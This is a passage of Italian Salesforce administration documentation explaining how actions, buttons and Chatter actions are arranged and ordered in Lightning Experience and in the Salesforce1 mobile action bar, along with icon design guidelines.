

Il menu Azione a livello di pagina (**1**) contiene:

- **•** Azioni di produttività
- **•** Azioni globali e specifiche degli oggetti, tranne quelle correlate alla creazione di operazioni ed eventi e alla registrazione di chiamate
- **•** Pulsanti standard
- **•** Azioni Visualforce personalizzate
- **•** Pulsanti Visualforce personalizzati
- **•** Azioni area di disegno

Le azioni visualizzate nel menu Azione a livello di pagina vengono visualizzate nell'ordine in cui sono elencate nella sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina.



Nota: i pulsanti personalizzati che puntano a un URL o che richiamano JavaScript non sono supportati in Lightning Experience.

La scheda Attività (**2**) contiene le azioni Registra una chiamata e Crea un record che puntano agli oggetti Evento e Operazione. Contiene inoltre il pulsante Email standard.

La scheda Collabora (**3**) contiene azioni Chatter standard. Per impostazione predefinita, sono supportate solo le azioni Post e Sondaggio e, se si dispone della funzione Gruppi, l'azione Annuncio. Alcuni oggetti supportano altre azioni Chatter standard predeterminate da Salesforce.

Gli elenchi correlati (**4**) contengono i pulsanti standard normalmente presenti sugli elenchi correlati. In genere, si tratta semplicemente del pulsante Nuovo.

Esempio: Si supponga di disporre delle seguenti azioni nel layout di pagina Referente nella sezione Azioni di Salesforce1 e Lightning Experience.



Sono disponibili azioni (Nuovo account, Nuovo evento, Nuova operazione), un'azione di produttività (Chiamata), pulsanti standard (Modifica, Elimina, Clona, Invia un messaggio email) e azioni Chatter (Sondaggio, Post). Ecco come vengono visualizzate queste azioni nella pagina record di un referente in Lightning Experience.

**•** Le azioni nel menu Azione a livello di pagina sono una combinazione di azioni, azioni di produttività e pulsanti standard nell'ordine nel quale vengono elencati nel layout di pagina. Pur essendo azioni, Nuovo evento e Nuova operazione non vengono visualizzate in questo punto.



**•** Le azioni Chatter sul davanti dell'elenco azioni si trovano nella scheda Collabora.



**•** Le azioni correlate alle Attività (Email, Nuovo evento, Nuova operazione) vengono visualizzate nella scheda Attività.



VEDERE ANCHE:

[Modalità di ordinamento delle azioni in Lightning Experience](#page-4858-0)

[Azioni](#page-4823-0)

# <span id="page-4858-0"></span>Modalità di ordinamento delle azioni in Lightning Experience

In Lightning Experience, le azioni sulle pagine dei record derivano dall'elenco delle azioni nella sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina di quell'oggetto.

Se non si è personalizzata la sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina, le azioni sella pagina derivano dal layout publisher globale.

Le azioni in ogni sezione della pagina dei record rispecchiano l'ordinamento dei suoi tipi di azioni nel layout di pagina.

Nota: le modifiche alla sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina vengono rispecchiate sia in Salesforce1 che in Lightning Experience.

#### VEDERE ANCHE:

[Azioni in Lightning Experience](#page-4855-0) [Azioni](#page-4823-0)

# Barra delle azioni di Salesforce1

Gli utenti di Salesforce1 dispongono di un punto centrale unico per trovare le azioni, pertanto non vi è alcuna confusione sulla posizione alla quale accedere per eseguire una determinata azione. La barra delle azioni e il menu Azione associato riuniscono le azioni di diverse posizioni in Salesforce1 in una singola pagina iniziale.

In Salesforce1, le azioni di produttività, i pulsanti dei record standard e personalizzati e le azioni

vengono visualizzati nella barra delle azioni e nel menu Azione (...). La barra delle azioni e il menu Azione mostrano tutte le azioni disponibili per una determinata pagina.



#### **Azioni di Salesforce1 nella barra delle azioni e nel menu Azione**

La barra delle azioni viene visualizzata in molti punti dell'app, compresi i feed, i gruppi, i profili utenti, i cruscotti digitali e i rapporti, le visualizzazioni record di oggetti standard e personalizzati, gli elenchi correlati e i risultati delle ricerche. Le azioni disponibili dipendono dal punto di Salesforce1 in cui si trova l'utente e da come sono stati configurati i layout di pagina e i layout publisher per l'organizzazione.

Gli utenti possono visualizzare tutti o parte dei seguenti tipi di azioni nella barra delle azioni (incluso il menu Azione).

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Azioni disponibili nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

Azioni area di disegno personalizzate disponibili nelle versioni: **Professional Edition** (con Area di disegno Force.com abilitata), **Enterprise Edition Performance Edition**, **Unlimited Edition** e

**Developer Edition**

**•** Azioni di produttività: le azioni Invia email (  $\heartsuit$  ), Chiama (  $\heartsuit$  ), Mappa (  $\heartsuit$  ), Visualizza sito Web (  $\heartsuit$  ) e Leggi news (  $\heartsuit$  ) sono disponibili su account, referenti, lead, opportunità e account personali. Le azioni Messaggio rapido (**)**, Partecipa alla teleconferenza

( ) e Mappa ( ) sono disponibili negli eventi del calendario del dispositivo mobile in Salesforce Today.

- Suggerimento: un'azione di produttività viene visualizzata solo se un record include le informazioni alle quali è vincolata l'azione. Ad esempio, l'azione Invia email dipende dal fatto che un record contenga un indirizzo email. L'azione Visualizza sito Web richiede che il record includa l'URL di un sito Web.
- **•** Pulsanti standard e personalizzati: i pulsanti (ad esempio Modifica, Elimina o Clona) inclusi nella sezione Pulsanti sul layout di pagina di un oggetto sono disponibili in Salesforce1 sotto forma di azioni nella barra delle azioni sulle pagine dei record. Se non è stato personalizzato l'ordine delle azioni, viene utilizzato l'ordine dei pulsanti nella sezione Pulsanti del layout di pagina. Tuttavia, il pulsante Modifica si trova in una posizione fissa.



Nota: i link personalizzati, i pulsanti personalizzati aggiunti alle visualizzazioni elenco e i pulsanti personalizzati che definiscono l'origine contenuto come *URL* o *OnClick JavaScript* non sono supportati e non vengono visualizzati in Salesforce1.

- **•** Azioni: se si aggiungono, eliminano o riordinano le azioni nella barra delle azioni nel layout publisher globale o nel layout di pagina di un oggetto, le modifiche verranno applicate in Salesforce1.
- **•** Azioni Chatter standard: azioni esclusive di Chatter, ad esempio Post, File, Link e Sondaggio.

# Eccezioni

- **•** Nei feed di record, il pulsante **Segui**/**Smetti di seguire** rimane nell'area delle evidenziazioni della pagina.
- **•** Nei feed dei gruppi pubblici e privati, i pulsanti **Entra nel gruppo** e **Chiedi di entrare** rimangono nell'area delle evidenziazioni, ma il pulsante **Lascia il gruppo** si trova nella barra delle azioni.

### Significato ai fini della personalizzazione dell'immagine aziendale

Può essere presente solo una versione di un'icona personalizzata. Le icone di azioni personalizzate create prima della versione Winter '15 sono ancora supportate, ma vengono troncate nella barra delle azioni. Per ottimizzare le icone delle azioni personalizzate per la visualizzazione nella barra delle azioni, attenersi alle seguenti linee guida.

- **•** L'icona deve avere una dimensione di 72 x 72 pixel. Utilizzare l'area intera dei pixel per l'immagine, senza lasciare spazi intorno all'immagine come in precedenza.
- **•** Salvare l'immagine come file PNG con sfondo trasparente, con una dimensione file inferiore a 10 kb.
- **•** Mantenere una risoluzione di 72 dpi.
- **•** Realizzare la grafica dell'icona in bianco o in un colore più chiaro di quello dello sfondo.
- **•** Evitare ombreggiature interne o esterne marcate.
- **•** Utilizzare uno stile semplice e lineare simile a quello della famiglia di icone di Salesforce1.

#### VEDERE ANCHE:

[Modalità di ordinamento delle azioni predeterminate nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-0) [Modalità di ordinamento delle azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-1) [Azioni degli elementi in elenco in Salesforce1:](#page-4860-0)

[Considerazioni sulla barra delle azioni di Salesforce1](#page-4867-0)
### Azioni degli elementi in elenco in Salesforce1:

Azioni degli elementi in elenco è una versione della barra delle azioni disponibile per gli elementi delle visualizzazioni elenco, degli elenchi di operazioni e degli elenchi di record correlati. Consente agli utenti di Salesforce1 di aggiornare i record direttamente dagli elenchi senza doverli aprire.

Per accedere alle azioni degli elementi in elenco, spostarsi su una visualizzazione elenco o su un elenco di operazioni, oppure aprire un elenco correlato a partire dalla pagina delle informazioni correlate di un oggetto. Quindi, strisciare il dito verso sinistra sul record desiderato. Ad esempio, di seguito viene illustrato il funzionamento dell'elenco correlato Opportunità su un account.

Di seguito è riportato l'elenco correlato Opportunità su un account.

Strisciare con il dito verso sinistra l'elemento Toccare **Uni** per visualizzare il menu Azione, di un elenco per visualizzare le azioni degli con l'elenco completo delle azioni elementi in elenco.

disponibili per l'elemento in elenco.



Per nascondere le azioni degli elementi in elenco, strisciare il dito riportando verso destra gli elementi in elenco o toccare un altro elemento nell'elenco.

Le azioni degli elementi in elenco mostrano le stesse azioni che sono disponibili nella barra delle azioni quando si sta visualizzando il record effettivo. In altre parole, utilizzando l'esempio sopra, un utente visualizza lo stesso gruppo di azioni, nello stesso ordine, nelle

azioni degli elementi in elenco (e nel menu Azioni) per l'elemento dell'elenco Edge Emergency Generator e nella barra delle azioni (e nel menu Azione) dopo aver aperto il record opportunità Edge Emergency Generator.

#### VEDERE ANCHE:

[Barra delle azioni di Salesforce1](#page-4858-0) [Modalità di ordinamento delle azioni predeterminate nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-0) [Modalità di ordinamento delle azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-1) [Considerazioni sulla barra delle azioni di Salesforce1](#page-4867-0)

## <span id="page-4861-1"></span>Modalità di ordinamento delle azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1

La sezione Azioni in Salesforce1 e Lightning Experience di un layout di pagina e di un layout publisher globale determina quali azioni vengono visualizzate in Salesforce1. Ciò consente inoltre di personalizzare l'ordinamento di azioni, azioni di produttività e pulsanti standard e personalizzati disponibili come azioni.

Se si personalizza la sezione Azioni di Salesforce1 e Lightning Experience di un layout, tali personalizzazioni vengono riportate in Salesforce1.

Se si personalizzano le azioni nella sezione Azioni nel publisher Salesforce Classic ma non si personalizza la sezione della barra delle azioni, la barra delle azioni di Salesforce1 eredita le sue azioni dalla sezione Azioni nel publisher Salesforce Classic.

Se nessuna delle sezioni è personalizzata, la barra delle azioni eredita una serie predefinita di azioni predeterminate da Salesforce. Gli insiemi di azioni sono diversi a seconda degli oggetti, in base alle attività più comuni o tipiche richieste per ogni oggetto.

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic e Lightning Experience

Disponibile nelle versioni: **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition**, **Contact Manager Edition**, **Database.com Edition** e **Developer Edition**

#### VEDERE ANCHE:

<span id="page-4861-0"></span>[Modalità di ordinamento delle azioni predeterminate nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1](#page-4861-0) [Barra delle azioni di Salesforce1](#page-4858-0)

[Considerazioni sulla barra delle azioni di Salesforce1](#page-4867-0)

## Modalità di ordinamento delle azioni predeterminate nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1

I layout di pagina e i layout publisher dell'organizzazione controllano l'ordine nel quale vengono visualizzate le azioni nella barra delle azioni e nelle azioni degli elementi in elenco di Salesforce1. Se non si personalizzano le azioni nella barra delle azioni in un layout di pagina o in un layout publisher globale, la posizione delle azioni chiave è predeterminata da Salesforce.

Importante: questo schema di ordinamento predeterminato è valido solo se non è stata personalizzata la sezione Azioni di Salesforce1 e Lightning Experience del layout di pagina di un oggetto o di un layout publisher globale.

Se la barra delle azioni di Salesforce1 non è stata personalizzata, le azioni dell'insieme predeterminato derivano dalle azioni della sezione "Azioni nel publisher Salesforce Classic" nel layout di pagina dell'oggetto o nel layout publisher globale associato.

#### **Nei layout di pagina degli oggetti, quando la barra delle azioni di Salesforce1 non è personalizzata:**

Se la sezione Azioni nel publisher Salesforce Classic è personalizzata, le azioni nella barra delle azioni ereditano tali personalizzazioni.

Se non è personalizzata nessuna delle sezioni, le azioni nella barra delle azioni vengono ereditate dalla sezione Azioni nel publisherSalesforce Classic del layout publisher globale.

#### **Nei layout publisher globale, quando la barra delle azioni Salesforce1 non è personalizzata:**

Se la sezione Azioni nel publisher Salesforce Classic è personalizzata, le azioni nella barra delle azioni ereditano tali personalizzazioni.

Se non è personalizzata nessuna delle sezioni, le azioni nella barra delle azioni per le pagine globali vengono impostate automaticamente su una serie predeterminata Salesforce.

Le azioni predeterminate nella barra delle azioni, le azioni degli elementi in elenco e i menu azioni associati sono suddivisi in gruppi. La disposizione di questi gruppi è fissa, tuttavia l'ordine delle azioni all'interno dei gruppi può variare in base all'oggetto e alle azioni presenti nel layout publisher globale o nel layout di pagina di un oggetto. Non tutti gli oggetti e non tutte le pagine visualizzano ogni gruppo.

Di seguito viene presentata la suddivisione delle azioni contenute in ciascun gruppo per ciascun oggetto o pagina.







